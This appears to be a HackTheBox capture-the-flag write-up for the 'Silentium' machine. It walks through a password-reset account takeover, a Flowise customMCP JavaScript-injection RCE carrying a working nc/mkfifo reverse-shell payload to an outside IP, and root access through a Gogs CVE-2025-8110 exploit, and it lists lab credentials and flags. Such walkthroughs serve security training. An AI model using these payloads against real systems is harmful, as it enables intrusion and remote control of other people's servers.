                    <path d="M12 11c-.55 0-1 .45-1 1v4c0 .55.45 1 1 1s1-.45 1-1v-4c0-.55-.45-1-1-1zM12.01 7c-.56 0-1 .45-1 1s.45 1 1 1 1-.45 1-1-.45-1-1-1z"></path>
                    <path fill="none" d="M0 0h24v24H0z"></path>
                </g></g>
            </svg>
        </div>
        <div class="pr-5 ml-3 w-full">
            <h5>Machine Info</h5>
<p><strong>Platform:</strong> HackTheBox · <strong>OS:</strong> Linux · <strong>Difficulty:</strong> Hard · <strong>Status:</strong> Retired</p>
        </div>
    </div>
</div>
<hr>
<h2 id="-reconnaissance"><span class="docs-emoji">&#x1F50D;</span> Reconnaissance</h2>
<h3 id="nmap">Nmap</h3>
<p>Initial scan reveals two open ports:</p>
<div id="nmap-code-1" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-none"><code v-pre class="language-none">22/tcp  open  ssh
80/tcp  open  http</code></pre>
</doc-codeblock></div>
<h3 id="virtual-host-enumeration">Virtual Host Enumeration</h3>
<p>Adding <code translate="no" v-pre>silentium.htb</code> to <code translate="no" v-pre>/etc/hosts</code> gives access to the main web application — a page listing employee names, including <strong>ben</strong>.</p>
<p>Running <code translate="no" v-pre>subfinder</code> uncovers a second subdomain:</p>
<div id="virtual-host-enumeration-code-1" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-none"><code v-pre class="language-none">staging.silentium.htb</code></pre>
</doc-codeblock></div>
<p>Add it to <code translate="no" v-pre>/etc/hosts</code> as well. This subdomain hosts a <strong>login page</strong>.</p>
<hr>
<h2 id="-web--foothold-via-flowise-rce"><span class="docs-emoji">&#x1F310;</span> Web — Foothold via Flowise RCE</h2>
<h3 id="password-reset-enumeration">Password Reset Enumeration</h3>
<p>The password reset endpoint leaks whether a username exists. Testing with <code translate="no" v-pre>ben@silentium.htb</code> confirms the account:</p>
<div id="password-reset-enumeration-code-1" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-bash"><code v-pre class="language-bash">curl -i -X POST http://staging.silentium.htb/api/v1/account/forgot-password \
  -H &quot;Content-Type: application/json&quot; \
  -d '{&quot;user&quot;:{&quot;email&quot;:&quot;ben@silentium.htb&quot;}}'</code></pre>
</doc-codeblock></div>
<p>The response includes a <strong><code translate="no" v-pre>tempToken</code></strong>.</p>
<h3 id="password-reset">Password Reset</h3>
<p>Use the token to set a new password:</p>
<div id="password-reset-code-1" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-bash"><code v-pre class="language-bash">curl -i -X POST http://staging.silentium.htb/api/v1/account/reset-password \
  -H &quot;Content-Type: application/json&quot; \
  -d '{
    &quot;user&quot;: {
      &quot;email&quot;: &quot;ben@silentium.htb&quot;,
      &quot;tempToken&quot;: &quot;&lt;TOKEN_HERE&gt;&quot;,
      &quot;password&quot;: &quot;MyPassword123&quot;
    }
  }'</code></pre>
</doc-codeblock></div>
<h3 id="api-key-recovery">API Key Recovery</h3>
<p>Authenticate on the staging platform and navigate the UI menus to retrieve ben&#x27;s <strong>API key</strong>:</p>
<div id="api-key-recovery-code-1" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-none"><code v-pre class="language-none">n3vQgeiafsz7jNi24HreclgpAWqIRTYZhizvAVUQwjY</code></pre>
</doc-codeblock></div>
<h3 id="flowise-rce">Flowise RCE</h3>
<p>The platform is running <strong>Flowise</strong>. The <code translate="no" v-pre>customMCP</code> endpoint is vulnerable to remote code execution via a JavaScript injection in the <code translate="no" v-pre>mcpServerConfig</code> parameter.</p>
<p>Set up a listener:</p>
<div id="flowise-rce-code-1" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-bash"><code v-pre class="language-bash">nc -lvp 4444</code></pre>
</doc-codeblock></div>
<p>Trigger the reverse shell:</p>
<div id="flowise-rce-code-2" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-bash"><code v-pre class="language-bash">curl -X POST http://staging.silentium.htb/api/v1/node-load-method/customMCP \
  -H &quot;Content-Type: application/json&quot; \
  -H &quot;Authorization: Bearer n3vQgeiafsz7jNi24HreclgpAWqIRTYZhizvAVUQwjY&quot; \
  -d '{
    &quot;loadMethod&quot;: &quot;listActions&quot;,
    &quot;inputs&quot;: {
      &quot;mcpServerConfig&quot;: &quot;({x:(function(){const cp=process.mainModule.require(\&quot;child_process\&quot;);cp.exec(\&quot;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2&gt;&amp;1|nc 10.10.16.6 4444 &gt;/tmp/f\&quot;);return 1;})()} )&quot;
    }
  }'</code></pre>
</doc-codeblock></div>
<p>Shell received.</p>
<hr>
<h2 id="-user-flag"><span class="docs-emoji">&#x1F41A;</span> User Flag</h2>
<p>Enumerate environment variables after getting the shell:</p>
<div id="-user-flag-code-1" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-bash"><code v-pre class="language-bash">env</code></pre>
</doc-codeblock></div>
<p>Credentials found: <code translate="no" v-pre>r04D!!_R4ge</code> — ben&#x27;s SSH password.</p>
<div id="-user-flag-code-2" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-bash"><code v-pre class="language-bash">ssh ben@10.129.31.50</code></pre>
</doc-codeblock></div>
<p><strong>User flag:</strong> <code translate="no" v-pre>1ad3e56ca64c3dc7542fb54e9f397cf5</code></p>
<hr>
<h2 id="-privilege-escalation--cve-2025-8110-gogs-symlink-attack"><span class="docs-emoji">&#x2B06;&#xFE0F;</span> Privilege Escalation — CVE-2025-8110 (Gogs Symlink Attack)</h2>
<h3 id="internal-service-discovery">Internal Service Discovery</h3>
<p>Checking locally bound ports:</p>
<div id="internal-service-discovery-code-1" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-bash"><code v-pre class="language-bash">ss -tlnp</code></pre>
</doc-codeblock></div>
<p><strong>Gogs</strong> is running on <code translate="no" v-pre>127.0.0.1:3001</code>.</p>
<h3 id="port-forwarding">Port Forwarding</h3>
<div id="port-forwarding-code-1" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-bash"><code v-pre class="language-bash">ssh -L 3001:127.0.0.1:3001 ben@10.129.31.50</code></pre>
</doc-codeblock></div>
<p>Access Gogs at <code translate="no" v-pre>http://localhost:3001</code>.</p>
<h3 id="account-creation">Account Creation</h3>
<p>Register a test account at <code translate="no" v-pre>http://localhost:3001/user/sign_up</code>:</p>
<div id="account-creation-code-1" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-none"><code v-pre class="language-none">Username: test
Password: test123</code></pre>
</doc-codeblock></div>
<h3 id="exploiting-cve-2025-8110">Exploiting CVE-2025-8110</h3>
<p>The vulnerability is a <strong>symlink attack</strong> via the Gogs repository contents API — it allows reading arbitrary files as the user running Gogs (root in this case).</p>
<p>Use the PoC: <a href="https://github.com/zAbuQasem/gogs-CVE-2025-8110/blob/main/CVE-2025-8110.py">zAbuQasem/gogs-CVE-2025-8110</a></p>
<p>Before running, patch the script:</p>
<ul>
<li><strong>Remove line 213</strong></li>
<li><strong>Update lines 209–210</strong> with your credentials (<code translate="no" v-pre>test</code> / <code translate="no" v-pre>test123</code>)
Set up a listener:</li>
</ul>
<div id="exploiting-cve-2025-8110-code-1" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-bash"><code v-pre class="language-bash">nc -lvp 5555</code></pre>
</doc-codeblock></div>
<p>Run the exploit:</p>
<div id="exploiting-cve-2025-8110-code-2" class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-bash"><code v-pre class="language-bash">python gogs1.py -u http://localhost:3001 -lh 10.10.16.6 -lp 5555</code></pre>
</doc-codeblock></div>
<div class="flex mb-6">
    <div class="shrink-0 w-1.5 rounded-tl-lg rounded-bl-lg bg-callout-warning"></div>
    <div class="flex w-full py-4 border border-l-0 rounded-tr-lg rounded-br-lg doc-callout bg-callout-base-bg border-callout-base-border" role="alert">
        <div class="flex items-center ml-4 h-7">
            <svg xmlns="http://www.w3.org/2000/svg" class="block text-callout-warning" width="22" height="22" viewBox="0 0 24 24" role="presentation">
                <g fill="currentColor"><g>
                    <path d="M22.48 15.59L14.01 1.45A2.968 2.968 0 0012.16.09c-.78-.19-1.58-.07-2.27.35-.41.25-.76.6-1.01 1.01v.01L.4 15.6c-.83 1.43-.33 3.27 1.1 4.1.45.26.95.4 1.48.4h16.95c.8-.01 1.55-.33 2.11-.9.56-.57.87-1.33.86-2.13a3.04 3.04 0 00-.42-1.48zm-1.87 2.21c-.19.19-.44.3-.69.3H2.99c-.17 0-.34-.05-.49-.13a.992.992 0 01-.37-1.35L10.6 2.48c.08-.14.2-.25.34-.33a.992.992 0 011.37.33l8.46 14.13c.09.15.13.32.13.49 0 .26-.1.51-.29.7z"></path>
                    <path d="M11.45 12.1c.55 0 1-.45 1-1v-4c0-.55-.45-1-1-1s-1 .45-1 1v4c0 .56.45 1 1 1zM11.46 14.1c-.56 0-1 .45-1 1s.45 1 1 1 1-.45 1-1-.45-1-1-1z"></path>
                </g></g>
            </svg>
        </div>
        <div class="pr-5 ml-3 w-full">
            <h5>Git identity error</h5>
<p>If the script fails with a git identity error, run:</p>
<div class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-bash"><code v-pre class="language-bash">git config --global user.email &quot;test@test.com&quot;
git config --global user.name &quot;test&quot;</code></pre>
</doc-codeblock></div>
<p>Then re-run the exploit.</p>
        </div>
    </div>
</div>
<p>Root shell received on the listener.</p>
<p><strong>Root flag:</strong> <code translate="no" v-pre>97fd69078ed8b6daf992cecd42e40bac</code></p>
<hr>
<h2 id="-key-takeaways"><span class="docs-emoji">&#x1F4CC;</span> Key Takeaways</h2>
<div class="table-wrapper scrollbar overflow-hidden">
<table class="comfortable">
<thead>
<tr>
<th>Phase</th>
<th>Technique</th>
</tr>
</thead>
<tbody>
<tr>
<td>Recon</td>
<td>Subdomain enumeration via <code translate="no" v-pre>subfinder</code></td>
</tr>
<tr>
<td>Initial access</td>
<td>Password reset token leak → account takeover</td>
</tr>
<tr>
<td>Foothold</td>
<td>Flowise RCE via <code translate="no" v-pre>customMCP</code> JavaScript injection</td>
</tr>
<tr>
<td>Lateral movement</td>
<td>Credentials in environment variables</td>
</tr>
<tr>
<td>Privesc</td>
<td>CVE-2025-8110 — Gogs symlink attack via contents API</td>
</tr>
</tbody>
</table>
</div>
<hr>
<h2 id="-references"><span class="docs-emoji">&#x1F517;</span> References</h2>
<ul>
<li><a href="https://github.com/zAbuQasem/gogs-CVE-2025-8110">CVE-2025-8110 PoC — zAbuQasem</a></li>
<li><a href="https://docs.flowiseai.com">Flowise documentation</a></li>
</ul>

                
                <!-- Required only on API pages -->
                <doc-toolbar-member-filter-no-results></doc-toolbar-member-filter-no-results>
            </div>
            <footer id="retype-content-footer" class="clear-both">
            
                <nav id="retype-nextprev" class="print:hidden flex mt-14">
                    <div class="w-1/2">
                        <a class="px-5 py-4 h-full flex items-center break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-r rounded-l-lg transition-colors duration-150 relative hover:z-5" href="../../4-writeups/">
                            <svg xmlns="http://www.w3.org/2000/svg" class="mr-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19 11H7.41l5.29-5.29a.996.996 0 10-1.41-1.41l-7 7a1 1 0 000 1.42l7 7a1.024 1.024 0 001.42-.01.996.996 0 000-1.41L7.41 13H19c.55 0 1-.45 1-1s-.45-1-1-1z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                            <span>
                                <span class="block text-xs font-normal text-base-text-muted">Previous</span>
                                <span class="block mt-1">&#128221; Writeups</span>
                            </span>
                        </a>
                    </div>
            
                    <div class="w-1/2">
                    </div>
                </nav>
            </footer>
        </main>

        <div id="retype-page-footer" class="print:border-none border-t border-base-border pt-6 mb-8">
            <footer class="flex flex-wrap items-center justify-between print:justify-center">
                <div id="retype-footer-links" class="print:hidden">
                    <ul class="flex flex-wrap items-center text-sm">
                    </ul>
                </div>
                <div id="retype-copyright" class="print:justify-center py-2 text-footer-text font-footer-link text-sm leading-relaxed"><p>© Copyright 2026. All rights reserved.</p></div>
            </footer>
        </div>
    </div>

    <!-- Rendered if sidebar right is enabled -->
    <!-- Sidebar right skeleton-->
    <div v-cloak class="fixed top-0 bottom-0 right-0 translate-x-full bg-sidebar-right-bg border-sidebar-right-border lg:sticky lg:border-l lg:shrink-0 lg:pt-6 lg:translate-x-0 sm:w-1/2 lg:w-64 lg:z-0 md:w-104 sidebar-right skeleton">
        <div class="pl-5">
            <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
        </div>
    </div>

    <!-- User should be able to hide sidebar right -->
    <doc-sidebar-right v-cloak></doc-sidebar-right>
</div>

        </div>
    </div>

    <doc-search-mobile></doc-search-mobile>
    <doc-back-to-top></doc-back-to-top>
</div>


    <div id="retype-overlay-target"></div>

        <script data-cfasync="false">window.__DOCS__ = { "title": "Silentium", level: 2, icon: "file", hasPrism: true, hasInstagram: false, hasMermaid: false, hasMath: false, tocDepth: 23, "md": "/4-writeups/silentium.md" }</script>
</body>
</html>
</file>
